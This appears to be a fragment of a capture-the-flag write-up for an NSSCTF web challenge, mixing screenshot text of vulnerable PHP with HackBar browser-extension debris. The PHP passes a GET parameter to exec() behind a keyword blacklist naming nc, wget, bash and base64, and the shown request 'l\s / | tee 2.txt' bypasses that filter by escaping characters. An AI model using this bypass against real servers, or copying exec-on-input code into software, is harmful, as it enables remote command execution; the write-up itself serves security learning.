 $url=$_GET['url'];
if(preg_match('/bash|nc|wget|ping|ls|cat|more|less|phpinfo|base64|echo|php|python|mv|cp|la|\-|\*|\"|\>|\<|\%|\$/i',$url))
{
echo "Sorry,you can't use this.";
}
else
{
echo "Can you see anything?";
exec($url);
}
} Can you see anything?
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28834/?url=l\s / | tee 2.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name Value
Upgrade-Insecure-Reques… 1
Name Value